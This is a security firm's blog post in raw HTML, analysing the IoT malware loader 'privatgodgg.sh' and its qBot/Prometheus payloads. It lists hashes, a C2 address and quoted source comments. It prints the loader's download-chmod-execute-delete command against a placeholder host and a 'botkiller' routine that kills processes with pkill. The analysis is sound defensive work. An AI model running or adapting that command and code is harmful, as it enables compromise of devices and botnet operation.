<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://evosec.eu/fi/contact/"><span><i class="fa fa-group fa-fw"></i>Yhteystiedot</span></a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1662"><a href="#" title="more_evosec"><span>Enemmän<i class="fa fa-ellipsis-v fa-fw"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1150"><a href="http://dahua.evosec.eu/fi"><span><i class="fa fa-video-camera fa-fw"></i>DAHUA ratkaisuja</span></a></li>
</ul>
</li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_fi">Suomi</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://evosec.eu/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_da" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_da"><a href="https://evosec.eu/da/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_da">Dansk</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://evosec.eu/de/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">Deutsch</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_es" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_es"><a href="https://evosec.eu/es/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_es">Español</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_fr" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_fr"><a href="https://evosec.eu/fr/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_fr">Français</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_it" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://evosec.eu/it/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">Italiano</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_hu" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_hu"><a href="https://evosec.eu/hu/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_hu">Magyar</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_nl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_nl"><a href="https://evosec.eu/nl/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_nl">Nederlands</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_no" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_no"><a href="https://evosec.eu/no/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_no">Norsk</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://evosec.eu/pl/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">Polski</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_pt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pt"><a href="https://evosec.eu/pt/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pt">Português</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_ru" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_ru"><a href="https://evosec.eu/ru/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">Русский</span></span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sv"><a href="https://evosec.eu/sv/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sv">Svenska</span></span></a></li>
</ul>
</li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://evosec.eu/fi/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://evosec.eu/fi/" title="Making a Perfect and Secure Match Between Hardware &amp; Software" rel="home">EVOSEC</a> </span></div><span id="site-description"  itemprop="description" >Making a Perfect and Secure Match Between Hardware &amp; Software</span></div>				</div><!-- #branding -->

				<nav id="sheader" class="socials"><a target="_blank" href="https://www.facebook.com/euroevosolutions/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11246"><span>Facebook</span></a><a target="_blank" href="https://www.twitter.com/profile" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11247"><span>Twitter</span></a><a target="_blank" href="https://plus.google.com/profile" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11248"><span>Google Plus</span></a><a href="#"  class="custom menu-item menu-item-type-custom menu-item-object-custom menu-item-11249"><span>Custom Social</span></a></nav>
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="/"><span><i class="fa fa-home fa-fw"></i>Etusivu</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-787"><a href="https://evosec.eu/fi/what-we-do/"><span><i class="fa fa-bullseye fa-fw"></i>Mitä teemme</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://evosec.eu/fi/category/services/it-automation/"><span><i class="fa fa-cogs fa-fw"></i>SE automaatio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://evosec.eu/fi/security/"><span><i class="fa fa-shield fa-fw"></i>Tietoturva</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://evosec.eu/fi/web-support/"><span><i class="fa fa-user fa-fw"></i>WEB-tuki &#038; turvallisuus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2047"><a href="https://evosec.eu/fi/category/services/iot-devicessecurity/"><span><i class="fa fa-wifi fa-fw"></i>IoT laitteet &#038; turvallisuus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://evosec.eu/fi/category/services/it-operations-services/"><span><i class="fa fa-heartbeat fa-fw"></i>IT-toimintojen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://evosec.eu/fi/ransomware-prevention-backup/"><span><i class="fa fa-exclamation-triangle fa-fw"></i>Ransomware-ehkäisy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://evosec.eu/fi/wordpress-security-testinghardening/"><span><i class="fa fa-wordpress fa-fw"></i>WordPress turvallisuus</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1793"><a href="https://evosec.eu/fi/?page_id=1791"><span><i class="fa fa-lightbulb-o fa-fw" aria-hidden="true"></i>Showcase</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://evosec.eu/fi/category/case-studies/automation/"><span><i class="fa fa-cogs fa-fw"></i>IT Automation</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2068"><a href="https://evosec.eu/fi/category/case-studies/it-security/"><span><i class="fa fa-shield fa-fw"></i>IT Security</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://evosec.eu/fi/category/case-studies/iot-security/"><span><i class="fa fa-wifi fa-fw"></i>IoT Devices&#038;Security</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://evosec.eu/fi/category/case-studies/it-operations/"><span><i class="fa fa-heartbeat fa-fw"></i>IT Operations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1149"><a href="https://evosec.eu/fi/newsupdates/"><span><i class="fa fa-newspaper-o fa-fw"></i>Uutiset</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://evosec.eu/fi/contact/"><span><i class="fa fa-group fa-fw"></i>Yhteystiedot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1662"><a href="#" title="more_evosec"><span>Enemmän<i class="fa fa-ellipsis-v fa-fw"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1150"><a href="http://dahua.evosec.eu/fi"><span><i class="fa fa-video-camera fa-fw"></i>DAHUA ratkaisuja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_fi">Suomi</span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://evosec.eu/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_da"><a href="https://evosec.eu/da/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_da">Dansk</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://evosec.eu/de/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">Deutsch</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_es"><a href="https://evosec.eu/es/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_es">Español</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_fr"><a href="https://evosec.eu/fr/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_fr">Français</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://evosec.eu/it/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">Italiano</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_hu"><a href="https://evosec.eu/hu/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_hu">Magyar</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_nl"><a href="https://evosec.eu/nl/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_nl">Nederlands</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_no"><a href="https://evosec.eu/no/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_no">Norsk</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://evosec.eu/pl/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">Polski</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pt"><a href="https://evosec.eu/pt/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pt">Português</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_ru"><a href="https://evosec.eu/ru/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">Русский</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sv"><a href="https://evosec.eu/sv/new-iot-malware-loader-privatgodgg-sh/"><span><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sv">Svenska</span></span></a></li>
</ul>
</li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://evosec.eu/fi/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://evosec.eu/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="A new IoT malware loader: &#8221;privatgodgg.sh&#8221;" src="https://evosec.eu/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-11212" class="post-11212 post type-post status-publish format-standard has-post-thumbnail hentry category-it-security category-it-security-newsupdates tag-iot tag-malware tag-qbot" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="post-thumbnail-container"   itemprop="image" itemscope itemtype="http://schema.org/ImageObject">

			<a href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/" title="A new IoT malware loader: &quot;privatgodgg.sh&quot;" tabindex="-1"
				 style="background-image: url(https://evosec.eu/wp-content/uploads/2017/03/iot_terminal.png)"  class="post-featured-image" >

			</a>
			<a class="responsive-featured-image" href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/" title="A new IoT malware loader: &quot;privatgodgg.sh&quot;" tabindex="-1">
				<picture>
	 				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 100vw, 975px" srcset="https://evosec.eu/wp-content/uploads/2017/03/iot_terminal.png 512w">
					<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 100vw, 975px" srcset="https://evosec.eu/wp-content/uploads/2017/03/iot_terminal.png 800w">
										<img alt="A new IoT malware loader: &#8221;privatgodgg.sh&#8221;"  itemprop="url" src="https://evosec.eu/wp-content/uploads/2017/03/iot_terminal.png" />
				</picture>
			</a>
			<meta itemprop="width" content="468">
			<meta itemprop="height" content="200">

		</div>
					</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta">
				<span class="bl_categ" >
					<i class="icon-folder-open icon-metas" title="Categories"></i><a href="https://evosec.eu/fi/category/case-studies/it-security/" rel="category tag">IT Security</a>, <a href="https://evosec.eu/fi/category/it-security-newsupdates/" rel="category tag">IT Security News&amp;Updates</a></span>
			  </div>						<h1 class="entry-title"  itemprop="headline">A new IoT malware loader: &#8221;privatgodgg.sh&#8221;</h1>
						<div class="entry-meta">
							
		<span class="onDate date">
			<i class="icon-time icon-metas" title="Date"></i>
			<time class="published" datetime="2017-03-09T22:42:19+00:00"  itemprop="datePublished">9 maaliskuun, 2017</time>
			<time class="updated" datetime="2017-03-10T16:02:26+00:00"  itemprop="dateModified">10 maaliskuun, 2017</time>
		</span>
				<span class="footer-tags"  itemprop="keywords">
				<i class="icon-tag icon-metas" title="Tagged"></i>&nbsp;<a href="https://evosec.eu/fi/tag/iot/" rel="tag">IoT</a>, <a href="https://evosec.eu/fi/tag/malware/" rel="tag">malware</a>, <a href="https://evosec.eu/fi/tag/qbot/" rel="tag">qbot</a>		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>As usual, it targets ARM-based devices and it tries to download other files (privntpd1, privsshd1, privopenssh1, privbash1, privtftp1, privwget1 etc) via curl or wget (whichever is available on the infected devices).</p>
<p>As usual, we suspect this loader to be injected via unauthenticated telnet/hard-coded credentials &#8211; although it could be a RCE, but we haven&#8217;t found indications about that.</p>
<p>As soon as it finishes downloading the file, the loader changes it&#8217;s mode to executable (<strong>chmod +x privntpd1</strong>), runs it and then deletes it &#8211; making us suspect that this is another one that resides in the memory &#8211; probably until a reboot/reset.</p>
<pre class="prettyprint">cd &#47;tmp || cd &#47;var&#47;run || cd &#47;mnt || cd &#47;root || cd &#47;; wget http:&#47;&#47;{SOMEIP}&#47;privcron1; curl -O http:&#47;&#47;{SOMEIP}&#47;privcron1; chmod +x privcron1; .&#47;privcron1; rm -rf privcron1</pre>
<p>The priv* files that it downloads target several architectures including Intel PCs(x86/x64):</p>
<blockquote>
<p>privapache21: ELF 32-bit LSB executable, ARM, version 1, statically linked, not stripped<br />
privbash1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, not stripped<br />
privcron1: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, not stripped<br />
privftp1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped<br />
privntpd1: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped<br />
privnut1: ELF 32-bit LSB executable, ARM, version 1, statically linked, not stripped<br />
privopenssh1: ELF 32-bit LSB executable, Renesas SH, version 1 (SYSV), statically linked, not stripped<br />
privpftp1: ELF 32-bit MSB executable, Motorola 68020, version 1 (SYSV), statically linked, not stripped<br />
privsh1: ELF 32-bit MSB executable, SPARC, version 1 (SYSV), statically linked, not stripped<br />
privsshd1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped<br />
privtftp1: ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically linked, not stripped<br />
privwget1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped</p>
</blockquote>
<p>MD5:</p>
<blockquote>
<p>bd52d96a2646c27ff578c9e386194c06 privapache21<br />
<strong>fcae6f9865ccac9e017b662a03bb75e4 privatgodgg.sh</strong><br />
249516d6474ad15af5f66ae060517e88 privbash1<br />
18380f4582c90a3ed6456bae480af7e1 privcron1<br />
aaab902c9a346d7e92fe2df6053e9034 privftp1<br />
2590f61ecb53d5b0dc8d5d3c38a47430 privntpd1<br />
5dfabb95131f845b6a525865c73d5a03 privnut1<br />
ee1cd2ee7292a0849b00438e7fd04b73 privopenssh1<br />
1301bf22e80926ba6c6fc2a0f961a0a6 privpftp1<br />
3a922d0203abd12cb87fac752a8456fd privsh1<br />
b1a1474f1d8069fa3faf6a5fe99335a6 privsshd1<br />
3eac59126a9cc85c1b66d0bc7b113104 privtftp1<br />
5053e83937be0c2d72317278e097dfb9 privwget1</p>
</blockquote>
<p>Due to the fact that it uses the string &#8221;/tmp/yuagwduiagwdhg/a&#8221; inside it, we think it&#8217;s another strain of qBot &#8211; or Prometheus.</p>
<p>Also, in it&#8217;s sources (that we later aquired) we could identify the following header:</p>
<pre class="prettyprint">
&#47;*
   This was given to someone I considered as a good friend :&#47;
   Its was being sold under my nose
   This was given to a friend out of a token of my graditude since he
   wanted to fuck over well ill just post here
   Shit dont work #StankyMalware #MalwareMustDie #StopHacking2017
*&#47;
</pre>
<p>,</p>
<pre class="prettyprint">
&#47;*
                  This is the official build of PROMETHEUS
                                     ___________
                                    &#47;&#47;LEAKED M8\\
                                    \\THIS REPS&#47;&#47;
                                     \\_______&#47;&#47;
                  Yeah thats right this shit reps you gone be a big
                               Goat Greper like cheats
                  Just a lil credz to all the peeps that made this possible
                                        B1NARY
                                        ZONEHAX
                                        CHEATS
                                  Thanks to them this
                                  bot is as dank as it
                                  is XD this is the main
                                  build if you have this
                                  means you&#39;re an OG.

                                V4 OFFICIAL FINAL BUILD
                                         Contains Multi-Threaded HTTP ATTACK
                                                        Thanks for buying enjoy big boat reps
                                                        This was the offical final real build
                                                        of Prometheus the one that&#39;s &#34;leaked&#34;
                                                        was the one I was selling this is the
                                                        real one that I only sold to 3 people
*&#47;
</pre>
<p>and a CNC server that resides at</p>
<pre class="prettyprint">
unsigned char *commServer&#91;&#93; ={&#34;89.34.99.131:23&#34;}; &#47;&#47; &#91;N.B. not available at this time&#93;
</pre>
<p>Interesting enough, as the guys at <a href="https://www.incapsula.com/blog/malware-analysis-mirai-ddos-botnet.html" target="_blank">Imperva &#8211; Incapsula</a> have already found out in a MIRAI variant, this one doesn&#8217;t like other bots too:</p>
<pre class="prettyprint">const char *knownBots&#91;&#93; = {
	&#34;mips&#34;,
	&#34;mipsel&#34;,
	&#34;sh4&#34;,
	&#34;x86&#34;,
	&#34;i686&#34;,
	&#34;ppc&#34;,
	&#34;i586&#34;,
	&#34;i586&#34;,
	&#34;jackmy*&#34;,
	&#34;hackmy*&#34;,
	&#34;arm*&#34;,
	&#34;b1&#34;,
	&#34;b2&#34;,
	&#34;b3&#34;,
	&#34;b4&#34;,
	&#34;b5&#34;,
	&#34;b6&#34;,
	&#34;b7&#34;,
	&#34;b8&#34;,
	&#34;b9&#34;,
	&#34;busyboxterrorist&#34;,
	&#34;DFhxdhdf&#34;,
	&#34;dvrHelper&#34;,
	&#34;FDFDHFC&#34;,
	&#34;FEUB&#34;,
	&#34;FTUdftui&#34;,
	&#34;GHfjfgvj&#34;,
	&#34;jhUOH&#34;,
	&#34;JIPJIPJj&#34;,
	&#34;JIPJuipjh&#34;,
	&#34;kmyx86_64&#34;,
	&#34;lolmipsel&#34;,
	&#34;mips&#34;,
	&#34;mipsel&#34;,
	&#34;RYrydry&#34;,
	&#34;tel*&#34;,
	&#34;TwoFace*&#34;,
	&#34;UYyuyioy&#34;,
	&#34;wget&#34;,
	&#34;x86_64&#34;,
	&#34;XDzdfxzf&#34;,
	&#34;xxb*&#34;,
	&#34;sh&#34;,
	&#34;1&#34;,
	&#34;2&#34;,
	&#34;3&#34;,
	&#34;4&#34;,
	&#34;5&#34;,
	&#34;6&#34;,
	&#34;7&#34;,
	&#34;8&#34;,
	&#34;9&#34;,
	&#34;10&#34;,
	&#34;11&#34;,	
	&#34;12&#34;,
	&#34;13&#34;,
	&#34;14&#34;,
	&#34;15&#34;,
	&#34;16&#34;,
	&#34;17&#34;,
	&#34;18&#34;,
	&#34;19&#34;,
	&#34;20&#34;,
	&#34;hackz&#34;,
	&#34;bin*&#34;,
	&#34;gtop&#34;,
	&#34;ftp*&#34;,
	&#34;tftp*&#34;,
	&#34;botnet&#34;,
	&#34;swatnet&#34;,
	&#34;ballpit&#34;,
	&#34;fucknet&#34;,
	&#34;cracknet&#34;,
	&#34;weednet&#34;,
	&#34;gaynet&#34;,
	&#34;queernet&#34;,
	&#34;ballnet&#34;,
	&#34;unet&#34;,
	&#34;yougay&#34;,
	&#34;sttftp&#34;,
	&#34;sstftp&#34;,
	&#34;sbtftp&#34;,
	&#34;btftp&#34;,
	&#34;y0u1sg3y&#34;,
	&#34;bruv*&#34;,
	&#34;IoT*&#34;,
};
&#91;...&#93;
void botkiller(){
	int i;
	while(1){
		for(i = 0; i &lt; 9; i++){
			char command&#91;80&#93;;
			sprintf(command, &#34;pkill -9 &#34;);
			strcat(command, knownBots&#91;i&#93;);
			system(command);
			sprintf(command, &#34;pkill -9 \&#34;&#34;);
			strcat(command, knownBots&#91;i&#93;);
			strcat(command, &#34;\&#34;&#34;);
			system(command);
		}
		sleep(5);
	}
}
</pre>
<p>Although we are not sure that the author really knows what he targets with the <strong>void botkiller()</strong> subroutine.</p>
<p>[probably more to come...]</p>
											</div><!-- .entry-content -->

					
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->

					<nav id="nav-below" class="navigation" role="navigation">
						<div class="nav-previous"><a href="https://evosec.eu/fi/iot-malware-advances/" rel="prev"><i class="icon-angle-left"></i> <span>IoT Malware advances</span></a></div>
						<div class="nav-next"></div>
					</nav><!-- #nav-below -->

					
					<section id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vastaa <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fi/new-iot-malware-loader-privatgodgg-sh/#respond" style="display:none;">Peruuta vastaus</a></small></h3><form action="https://evosec.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sähköpostiosoitettasi ei julkaista.</span> <span class="required-field-message">Pakolliset kentät on merkitty <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea placeholder="Comment" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30"  maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" placeholder="Website" name="url" type="url" value="" size="30"  maxlength="200" /></p>
<p class="comment-form-cookies-consent"><label for="wp-comment-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />Save my name, email, and site URL in my browser for next time I post a comment.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-center"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Lähetä kommentti" /> <input type='hidden' name='comment_post_ID' value='11212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section><!-- #comments -->
					
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://evosec.eu/fi">
         </span>
         <meta itemprop="name" content="EVOSEC">
    </span>
<link itemprop="mainEntityOfPage" href="https://evosec.eu/fi/new-iot-malware-loader-privatgodgg-sh/" />				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
			</main><!-- #main -->

	
</div><!-- #container -->


	<!--wp code prettify-->
	<script type="text/javascript">
	function $(id) {return !id ? null : document.getElementById(id);}

	loadPrettifyCss = function () {
		if(!$('prettify_css')) {
			css = document.createElement('link');
			css.id = 'prettify_css';
			css.type = 'text/css';
